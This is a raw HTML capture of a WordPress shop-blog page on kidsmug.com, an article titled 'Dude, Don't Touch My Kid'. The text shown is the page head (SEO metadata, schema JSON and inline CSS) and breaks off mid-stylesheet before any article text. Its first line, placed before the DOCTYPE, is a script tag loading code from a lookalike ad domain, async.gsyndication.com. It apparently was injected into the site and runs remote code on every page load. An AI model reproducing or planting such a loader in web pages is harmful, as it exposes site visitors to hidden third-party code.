

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kidsmug.com/dude-dont-touch-my-kid/
body_size: 44305
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, maximum-scale=1" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://kidsmug.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dude, Don’t Touch My Kid - KidsMug</title>
	<link rel="canonical" href="https://kidsmug.com/dude-dont-touch-my-kid/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dude, Don’t Touch My Kid - KidsMug" />
	<meta property="og:url" content="https://kidsmug.com/dude-dont-touch-my-kid/" />
	<meta property="og:site_name" content="KidsMug" />
	<meta property="article:published_time" content="2018-06-06T15:49:38+00:00" />
	<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2018/06/bs-blog-5.jpg" />
	<meta property="og:image:width" content="1300" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Digi Web LLC" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Digi Web LLC" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kidsmug.com/dude-dont-touch-my-kid/#article","isPartOf":{"@id":"https://kidsmug.com/dude-dont-touch-my-kid/"},"author":{"name":"Digi Web LLC","@id":"https://kidsmug.com/#/schema/person/59a5f4ffab31fee815cb6ec8e093235c"},"headline":"Dude, Don’t Touch My Kid","datePublished":"2018-06-06T15:49:38+00:00","mainEntityOfPage":{"@id":"https://kidsmug.com/dude-dont-touch-my-kid/"},"wordCount":648,"commentCount":0,"publisher":{"@id":"https://kidsmug.com/#organization"},"image":{"@id":"https://kidsmug.com/dude-dont-touch-my-kid/#primaryimage"},"thumbnailUrl":"https://kidsmug.com/wp-content/uploads/2018/06/bs-blog-5.jpg","articleSection":["Fashion"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kidsmug.com/dude-dont-touch-my-kid/","url":"https://kidsmug.com/dude-dont-touch-my-kid/","name":"Dude, Don’t Touch My Kid - KidsMug","isPartOf":{"@id":"https://kidsmug.com/#website"},"primaryImageOfPage":{"@id":"https://kidsmug.com/dude-dont-touch-my-kid/#primaryimage"},"image":{"@id":"https://kidsmug.com/dude-dont-touch-my-kid/#primaryimage"},"thumbnailUrl":"https://kidsmug.com/wp-content/uploads/2018/06/bs-blog-5.jpg","datePublished":"2018-06-06T15:49:38+00:00","breadcrumb":{"@id":"https://kidsmug.com/dude-dont-touch-my-kid/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kidsmug.com/dude-dont-touch-my-kid/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/dude-dont-touch-my-kid/#primaryimage","url":"https://kidsmug.com/wp-content/uploads/2018/06/bs-blog-5.jpg","contentUrl":"https://kidsmug.com/wp-content/uploads/2018/06/bs-blog-5.jpg","width":1300,"height":750,"caption":""},{"@type":"BreadcrumbList","@id":"https://kidsmug.com/dude-dont-touch-my-kid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kidsmug.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://kidsmug.com/blog/"},{"@type":"ListItem","position":3,"name":"Dude, Don’t Touch My Kid"}]},{"@type":"WebSite","@id":"https://kidsmug.com/#website","url":"https://kidsmug.com/","name":"KidsMug","description":"Aren&#039;t We All Kids ???","publisher":{"@id":"https://kidsmug.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kidsmug.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kidsmug.com/#organization","name":"KidsMug","url":"https://kidsmug.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/#/schema/logo/image/","url":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","width":150,"height":44,"caption":"KidsMug"},"image":{"@id":"https://kidsmug.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kidsmug.com/#/schema/person/59a5f4ffab31fee815cb6ec8e093235c","name":"Digi Web LLC","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3caa19604b554829230c02e75b67089ef9e378e69445f23383a97719f28d820e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3caa19604b554829230c02e75b67089ef9e378e69445f23383a97719f28d820e?s=96&d=mm&r=g","caption":"Digi Web LLC"},"sameAs":["https://wordpress-475423-3054637.cloudwaysapps.com"],"url":"https://kidsmug.com/author/digi-web-llc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KidsMug &raquo; Feed" href="https://kidsmug.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fdude-dont-touch-my-kid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fdude-dont-touch-my-kid%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dh_popup_fancybox-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kidsmug.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://kidsmug.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/price-filter.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kidsmug.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, 